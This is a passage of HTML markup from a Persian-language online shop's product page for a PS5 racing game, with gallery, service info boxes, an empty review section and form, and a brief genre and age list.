		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg"><img loading="lazy" width="750" height="750" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-blur wp-post-image" alt="خرید بازی The Crew Motorsport برای PS5" title="Crew-motorfest-ps5-750x750" data-caption="" data-src="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg" data-large_image="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg" data-large_image_width="750" data-large_image_height="750" decoding="async" srcset="" sizes="(max-width: 750px) 100vw, 750px" data-wood-src="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg" data-srcset="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg 750w, https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1-300x300.jpg 300w, https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1-150x150.jpg 150w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>برای بزرگنمایی کلیک کنید</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit text-right wd-single-title elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
			
<h1 class="product_title entry-title wd-entities-title">
	
	خرید بازی The Crew Motorsport برای PS5
	</h1>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad text-right wd-single-meta elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
			
<div class="product_meta wd-layout-inline">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/play-station-5/" rel="tag">Play Station 5</a><span class="meta-sep">,</span> <a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" rel="tag">خرید بازی</a></span>	
	
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 text-right wd-single-price elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
			<p class="price"></p>
		</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-4592651 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4592651" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f05b1d" data-id="1f05b1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-349c038a elementor-widget__width-auto text-right wd-single-action-btn wd-single-wishlist-btn elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="349c038a" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
						<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" data-key="53d1fcf3d9" data-product-id="9522" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e7e6af9 elementor-widget__width-auto text-right wd-single-action-btn wd-single-compare-btn elementor-widget elementor-widget-wd_single_product_compare_button" data-id="3e7e6af9" data-element_type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" data-id="9522" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
					<div class="wd-visits-count wd-style-with-bg wd-hide" data-product-id="9522">
			<span class="wd-visits-count-icon"></span><span class="wd-visits-count-number">0</span>
			<span class="wd-visits-count-msg">مردم در حال مشاهده این محصول در حال حاضر!</span>
		</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-9275"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ارسال فوری						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>ارسال در سریعترین زمان</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecb2c2f elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="ecb2c2f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-4530" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.75 3C10.1977 3 9.75 3.44772 9.75 4V12H5.75C5.19772 12 4.75 12.4477 4.75 13V21H1.75C1.19772 21 0.75 21.4477 0.75 22V26C0.75 26.5523 1.19772 27 1.75 27H4.75V28C4.75 28.5523 5.19772 29 5.75 29H9.75C10.3023 29 10.75 28.5523 10.75 28V27H22.75V28C22.75 28.5523 23.1977 29 23.75 29H27.75C28.3023 29 28.75 28.5523 28.75 28V27H31.75C32.3023 27 32.75 26.5523 32.75 26V22C32.75 21.4477 32.3023 21 31.75 21H28.75V13C28.75 12.4477 28.3023 12 27.75 12H23.75V4C23.75 3.44772 23.3023 3 22.75 3H10.75ZM10.75 18C10.1977 18 9.75 17.5523 9.75 17V14H6.75V21H15.75V14H11.75V17C11.75 17.5523 11.3023 18 10.75 18ZM22.75 18C23.3023 18 23.75 17.5523 23.75 17V14H26.75V21H17.75V14H21.75V17C21.75 17.5523 22.1977 18 22.75 18ZM16.75 9C16.1977 9 15.75 8.55228 15.75 8V5H11.75V12H21.75V5H17.75V8C17.75 8.55228 17.3023 9 16.75 9ZM9.75 25C9.19772 25 8.75 25.4477 8.75 26V27H6.75V26C6.75 25.4477 6.30228 25 5.75 25H2.75V23H30.75V25H27.75C27.1977 25 26.75 25.4477 26.75 26V27H24.75V26C24.75 25.4477 24.3023 25 23.75 25H9.75Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								خدمات پس از فروش						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>حاوی کارت خدمات طلایی</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-8323" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								پشتیبانی						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>پشتیبانی خرید</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a579348 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a579348" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-3823" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.3645 8.51378L19.1896 9.64223L20.5177 10.0782C21.8039 10.5004 22.3079 12.0516 21.5155 13.1491L20.6973 14.2826L20.6931 15.6805C20.689 17.0341 19.3695 17.9928 18.0808 17.5784L16.75 17.1504L15.4192 17.5784C14.1305 17.9928 12.811 17.0341 12.8069 15.6805L12.8027 14.2826L11.9845 13.1491C11.1921 12.0516 11.6961 10.5004 12.9823 10.0782L14.3104 9.64223L15.1355 8.51378C15.9345 7.42107 17.5655 7.42107 18.3645 8.51378ZM17.5751 10.8227L16.75 9.69425L15.9249 10.8227C15.6781 11.1603 15.3316 11.412 14.9342 11.5425L13.606 11.9785L14.4243 13.1119C14.6691 13.451 14.8014 13.8583 14.8027 14.2765L14.8069 15.6744L16.1377 15.2465C16.5359 15.1184 16.9641 15.1184 17.3623 15.2465L18.6931 15.6744L18.6973 14.2765C18.6986 13.8583 18.8309 13.451 19.0757 13.1119L19.894 11.9785L18.5658 11.5425C18.1684 11.412 17.8219 11.1603 17.5751 10.8227Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.75 4C11.7794 4 7.75 8.02944 7.75 13C7.75 17.9706 11.7794 22 16.75 22C21.7206 22 25.75 17.9706 25.75 13C25.75 8.02944 21.7206 4 16.75 4ZM9.75 13C9.75 9.13401 12.884 6 16.75 6C20.616 6 23.75 9.13401 23.75 13C23.75 16.866 20.616 20 16.75 20C12.884 20 9.75 16.866 9.75 13Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.75 0C9.5703 0 3.75 5.8203 3.75 13C3.75 17.1626 5.70646 20.8683 8.75 23.2477V31C8.75 31.3361 8.91888 31.6498 9.19951 31.8348C9.48013 32.0199 9.83496 32.0516 10.1439 31.9191L16.75 29.088L23.3561 31.9191C23.665 32.0516 24.0199 32.0199 24.3005 31.8348C24.5811 31.6498 24.75 31.3361 24.75 31V23.2477C27.7935 20.8683 29.75 17.1626 29.75 13C29.75 5.8203 23.9297 0 16.75 0ZM5.75 13C5.75 6.92487 10.6749 2 16.75 2C22.8251 2 27.75 6.92487 27.75 13C27.75 19.0751 22.8251 24 16.75 24C10.6749 24 5.75 19.0751 5.75 13ZM22.75 24.5356C20.955 25.4711 18.9143 26 16.75 26C14.5857 26 12.545 25.4711 10.75 24.5356V29.4835L16.3561 27.0809C16.6076 26.973 16.8924 26.973 17.1439 27.0809L22.75 29.4835V24.5356Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ضمانت طلایی						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>ضمانت اصالت کالا</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-single-tabs elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
				<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-right color-scheme-light">
			<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline" role="tablist">
														<li class="reviews_tab active" id="tab-title-reviews"
						role="tab" aria-controls="tab-reviews">
						<a class="wd-nav-link" href="#tab-reviews">
							<span class="nav-link-text wd-tabs-title">
								نظرات (0)							</span>
						</a>
					</li>

												</ul>
		</div>

								<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews color-scheme-light wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews" data-product-id="9522">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="دارای امتیاز  0  از 5">
							<span style="width:0%">
			امتیاز <strong class="rating">0</strong> از 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 دیدگاه				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="دارای امتیاز  5  از 5">
											<span style="width:100%">
			امتیاز <strong class="rating">5</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="دارای امتیاز  4  از 5">
											<span style="width:80%">
			امتیاز <strong class="rating">4</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="دارای امتیاز  3  از 5">
											<span style="width:60%">
			امتیاز <strong class="rating">3</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="دارای امتیاز  2  از 5">
											<span style="width:40%">
			امتیاز <strong class="rating">2</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="دارای امتیاز  1  از 5">
											<span style="width:20%">
			امتیاز <strong class="rating">1</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					نقد و بررسی‌ها				</h2>

									<a class="wd-reviews-sorting-clear wd-hide">
						حذف فیلترها					</a>
							</div>

							<form class="wd-reviews-tools wd-reviews-filters">
					
													<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting">
							<option value="newest"  selected='selected'>
					جدیدترین				</option>
							<option value="oldest" >
					قدیمی ترین				</option>
							<option value="most_helpful" >
					مفید ترین				</option>
							<option value="highest_rated" >
					بیشترین امتیاز				</option>
							<option value="lowest_rated" >
					کمترین امتیاز				</option>
					</select>
											</form>
					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-before">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;خرید بازی The Crew Motorsport برای PS5&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AE%D8%B1%DB%8C%D8%AF-%D8%A8%D8%A7%D8%B2%DB%8C-the-crew-motorsport-%D8%A8%D8%B1%D8%A7%DB%8C-ps5/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://consolland.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-pros"><label for="pros">مزایا</label><input id="pros" name="pros" type="text" value="" size="30"/></p><p class="comment-form-cons"><label for="cons">معایب</label><input id="cons" name="cons" type="text" value="" size="30"/></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='9522' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
							</div>
		
			</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-07fb005 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="07fb005" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
			<ul>
<li class="d-inline align-middle">
<h6>یک نفره &#8211; تا ۳۲ نفر آنلاین</h6>
</li>
<li>
<h6>مسابقه ای &#8211; اوپن ورلد</h6>
</li>
<li>
<h6>مناسب برای 12 سال به بالا</h6>
</li>
</ul>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-489.css?ver=1762687309" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-right box-icon-align-right box-style-base color-scheme-light wd-items-bottom" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
